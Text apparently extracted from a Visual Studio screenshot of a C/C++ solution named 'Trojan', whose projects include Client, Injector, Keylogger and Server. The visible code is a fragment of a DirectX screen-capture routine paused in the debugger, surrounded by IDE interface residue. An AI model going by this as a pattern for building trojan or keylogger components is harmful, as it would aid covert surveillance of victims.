 Trojan (Debugging) - Microsoft Visual Studio (Administrator)
Quick Launch (Ctrl+Q)
File Edit View Project Build Incredibuild Debug Team Tools Test Qt VS Tools Analyze PVS-Studio Window Help
Aleksei Goliguzov
Debug x64 Continue Auto Application Insights
Process: [24988] Server.exe Lifecycle Events Thread: [11020] Main Thread Stack Frame: CaptureScreen
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'Trojan' (4 projects)
Solution Items
.gitignore
Constants.h
Debugger.c
Debugger.h
LICENSE
README.md
Tools.c
Tools.h
Client
Injector
Keylogger
Server
References
External Dependencies
Header Files
Application.hpp
Commands.h
ScreenCapturer.h
Server.h
UDPClient.h
Resource Files
Source Files
Application.cpp
Commands.c
Debugger.c
main.cpp
ScreenCapturer.cpp
Server.c
Tools.c
UDPClient.c
ScreenCapturer.h ScreenCapturer.cpp main.cpp
Server (Global Scope) CaptureScreen(DirectXParametrs * pDXParams)
78 HRCHECK(encoder->Commit());
79
80 cleanup:
81 RELEASE(stream);
82 RELEASE(frame);
83 RELEASE(encoder);
84 RELEASE(factory);
85 if (coInit) CoUninitialize();
86 return hr;
87 }
88
89 LPBYTE CaptureScreen(DirectXParametrs *pDXParams)
90 {
91 D3DLOCKED_RECT rc = { 0 };
92 if (pDXParams->m_pSurface->LockRect(&rc, nullptr, 0) != D3D_OK)
93 {
94 return nullptr;
95 }
96
97 UINT pitch = rc.Pitch;
98 if (pDXParams->m_pSurface->UnlockRect() != D3D_OK)
99 {
100 return nullptr;
101 }
102
103 LPBYTE shot = new BYTE[pitch * pDXParams->m_mode.Height];
104 if (pDXParams->m_pDevice->GetFrontBufferData(0, pDXParams->m_pSurface) != D3D_OK)
110 %
D...
E...
P...
7
0
C...
100
0
Eve
Me
CPU
Locals
Name Value Type
pDXParams 0x000001b2ad9eb640 {m_pD3D9=0x000001b2ad9f1860 <Information not available, no symbols loaded for d... DirectXParametrs *
pitch 7680 unsigned int
rc {Pitch=7680 pBits=0x000001b2b80c2060 } _D3DLOCKED_RECT
shot 0xcccccccccccccccc <Error reading characters of string.> unsigned char *
Locals Autos Registers Threads Modules Watch 1
Output
Show output from: Build
-------- Edit and Continue build started --------
main.cpp
--------------------- Done ----------------------
Edit and Continue : Successfully applied code changes.
Call Stack Breakpoints Exception Settings Output
Ready Ln 103 Col 1 Ch 1 INS 0 15 Trojan master
ENG 9:13 PM
10/2/2018
1